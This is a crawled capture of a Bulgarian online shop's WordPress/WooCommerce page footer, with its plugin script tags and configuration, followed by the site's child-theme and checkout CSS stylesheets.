		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Този уебсайт използва бисквитки your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-bg wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://fenix94.com/%d0%bc%d0%be%d1%8f%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/bg.png"
            alt="Български"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://fenix94.com/en/my-account-2/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Английски" title="Switch to Английски" >
                                                        <img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Английски"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fenix94.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://fenix94.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' type='text/css' media='all' />
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.8.3" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.8.3" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.8.3" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.8.3" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/functions.js?ver=6.8.3" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.8.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fenix94.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5fab957672","remove_from_wishlist_nonce":"9f5c275450","reload_wishlist_and_adding_elem_nonce":"454e30d1ff","load_mobile_nonce":"d01831716e","delete_item_nonce":"b72cf01ebe","save_title_nonce":"504aaa42ba","save_privacy_nonce":"8f8b7737c1","load_fragments_nonce":"7e275306d5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 14:31:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"This contact form is placed in the wrong place.":["\u0422\u0430\u0437\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0435\u043d\u0430 \u043d\u0430 \u0433\u0440\u0435\u0448\u043d\u043e\u0442\u043e \u043c\u044f\u0441\u0442\u043e."],"Error:":["\u0413\u0440\u0435\u0448\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fenix94.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "ad21909149";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://fenix94.com/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/";
                        var woof_link = 'https://fenix94.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://fenix94.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Изчистване",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Зареждане ... ";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://fenix94.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_size","translation_priority"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.parallaxVertical.js?ver=4.6.0" id="thegem-parallax-vertical-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script></script>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fenix94.com/wp-content/themes/thegem-child/style.css?ver=6.8.3
body_size: 689
content:
/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/
.card-form,
#slider-rev-01{
	display: none !important
}
.mlass{
	text-align: center;
}
.mlass ul, .mlass ul li{
	position: static !important;
}
.mlass ul{
	display: flex; 
	justify-content: center;
	align-content: center
}
.mlass ul li{
	
}
.custom-quickfinders .quickfinder-style-classic.quickfinder-binded .quickfinder-item-title {
	font-family: 'Montserrat' !important;
}
footer.custom-footer .widget_nav_menu > div > ul > li > a{
	color: #fff;
}
footer.custom-footer .widget_nav_menu li,
footer.custom-footer .widget_nav_menu > div > ul {
	border: 0 !important;
}

footer.custom-footer .widget_nav_menu > div > ul > li > a{
	text-transform: none;
	font-weight: 300;
}
.product-inner{
	padding: 5px;
}
@media all and (max-width: 440px){
	.products.inline-row .product.inline-column {
			min-width: auto !important;
	}
	.related-products .products.inline-row .product.inline-column {
		min-width: 200px !important;
	}
}
.woof_list li.woof_term_label{
	font-weight: bold; 
	margin-top: 50px !important;
	text-transform: uppercase;
}
.woof_list li.woof_term_label:nth-child(1){
	margin-top: 0px !important;
}
.single-product #page-title .page-title-title {
    display: none !important;
}

	.f94-filer, .f94-filer-close{
		display: none;
	}
/* mobile filter repositoning styles */
@media all and (max-width: 420px){
	.f94{
		position: absolute;
		top: 213px;
		background-color: white;
		width: 100%;
		display: none;
		z-index: 100;
		font-size: smaller;
	}
	.f94-filer, .f94-filer-close{
		display: block;
	}
	.f94-filer a{
		display: inline-block;
		padding: 10px 20px;
		border: 1px solid #d7b398;
		border-radius: 5px;
	}
	.f94-filer-close{
		float: right;
		color: #9e9e9e;
		font-size: 15px;
		display: inline-block;
		padding: 0px 5px;
		border: 1px solid #9e9e9e;
		font-weight: bold;
		border-radius: 6px;
		margin-top: 10px;
	}
	.f94 .woof_list li.woof_term_label {
		margin-top: 5px !important;

	}
	.f94 .woof_list li{
		padding: 0!important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce1.css?ver=6.8.3
body_size: 4230
content:
.woocommerce-cart .woocommerce,
.woocommerce-checkout .woocommerce,
.woocommerce-wishlist .woocommerce {
	margin-top: 79px;
}

.woocommerce .checkout .tabs {
	margin: 0;
}
.checkout .gem_tour_tabs_wrapper {
	margin: 0;
}

.woocommerce .checkout_coupon {
	display: block;
	padding: 0 25px;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 51px;
}
.woocommerce .checkout-steps + .checkout-notice {
	margin-top: -80px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon {
	margin-top: 15px;
}
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .woocommerce-checkout,
.woocommerce .checkout-steps + .checkout-notice + .checkout_coupon + .checkout-contents {
	margin-top: 35px;
}


.woocommerce-billing-collumns {
	padding: 55px 19px 36px 19px;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn {
	display: inline-block;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 16px;
	vertical-align: top;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.odd {
	padding-left: 0;
}
.woocommerce-billing-collumns .woocommerce-billing-collumn.even {
	padding-right: 0;
}
.woocommerce-shipping-fields .woocommerce-billing-collumns {
	padding-bottom: 0;
}
.woocommerce .checkout .form-row,
.woocommerce .checkout .shipping_address .shiping-address-continue,
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue,
.woocommerce-billing-collumns.bottom-collumns,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row {
	position: relative;
	margin: 16px 0 0 0;
	float: left;
	width: 100%;
}


.woocommerce .woocommerce-billing-fields > h2,
.woocommerce .woocommerce-shipping-fields > h2,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	position: relative;
	margin: 0 0 12px 0;
}

.create-account-popup h2 {
	margin-bottom: 47px;
}

.woocommerce .woocommerce-shipping-fields > h2 {
	margin-bottom: 48px;
}

.checkout-login h2,
.woocommerce .my-account-signup h2 {
	margin-bottom: 28px;
}

.checkout-signin h2 {
	margin: 0 0 60px 0;
}

.woocommerce form.checkout .form-row-first,
.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-first,
.woocommerce-page form.checkout .form-row-last {
    float: left;
    overflow: visible;
    width: 47%;
}

.woocommerce form.checkout .form-row-last,
.woocommerce-page form.checkout .form-row-last {
    float: right;
}

.woocommerce-billing-collumns.bottom-collumns {
	padding-top: 0;
}
.woocommerce-shipping-fields {
	padding-bottom: 36px;
}
.woocommerce .checkout .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child,
.woocommerce .edit-address-form .woocommerce-billing-collumns .woocommerce-billing-collumn .form-row:first-child {
	margin: 0;
}
.woocommerce .checkout .form-row label,
.woocommerce .checkout .form-row label,
.woocommerce .edit-address-form .form-row label,
.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .form-row label {
	display: block;
	margin: 0 0 7px 0;
}
.woocommerce .checkout  .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .form-row label span.required {
	border: 0;
	text-decoration: none;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	display: inline-block;
	position: relative;
	margin: 0;
	width: 100%;
	height: 40px;
	text-align: left;
	color: inherit;
	vertical-align: top;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 0 18px;
}
.select2-search .select2-input {
	height: 40px !important;
}
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text {
	height: 216px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 10px 18px;
}

.chosen-container {
	width: 100% !important;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
	font: inherit;
}
.chosen-container-single .chosen-single,
.select2-container .select2-choice {
	display: block;
	padding: 0 17px;
	padding-right: 37px;
	height: 40px !important;
	line-height: 38px !important;
	overflow: hidden;
	text-align: left;
	white-space: nowrap;
	position: static;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	background-image: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.select2-container .select2-choice {
	position: relative;
}
.select2-container.select2-dropdown-open:not(.select2-drop-above) .select2-choice {
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
}
.select2-container.select2-dropdown-open.select2-drop-above .select2-choice {
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	width: 37px;
	height: 38px;
	position: absolute;
	cursor: pointer;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	content: '\e602';
	position: absolute;
	left: 5px;
	top: 11px;
	margin: 0;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
}
.select2-container.select2-dropdown-open .select2-choice .select2-arrow:before {
	content: '\e600';
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
.select2-container .select2-choice .select2-arrow b {
	display: none;
}
.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen {
	height: 100%;
	color: inherit;
	line-height: 38px;
	margin: 0;
}
.select2-container.select2-container-active .select2-choice,
.select2-container.select2-container-active .select2-choices {
	border: 1px solid #666;
}

.select2-search {
	padding: 4px;
}

#ship-to-different-address-title {
	padding: 0;
}
.woocommerce .checkout .woocommerce-billing-collumn .form-row label.checkbox,
.woocommerce-checkout #ship-to-different-address label.checkbox,
.woocommerce .checkout #payment .payment_methods li label,
.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	position: static;
	display: inline-block;
	width: auto;
	font-size: inherit;
	color: inherit;
	vertical-align: top;
}
.woocommerce .checkout #payment .payment_methods li label .about_paypal {
	margin-left: 10px;
}
.woocommerce .checkout div.create-account {
	clear: both;
	padding-top: 20px;
}
.woocommerce .checkout .shipping_address {
	padding: 2px 0 0 0;
}
.woocommerce .checkout #tab-checkout_billing .shiping-address-continue {
	float: right;
}
.woocommerce-checkout .form-row.create-account {
	float: left;
}
.woocommerce .checkout .shipping_address .shiping-address-continue .button, .woocommerce .checkout #tab-checkout_billing .shiping-address-continue .button, .woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: -12px 0 0 0;
	cursor: pointer;
}
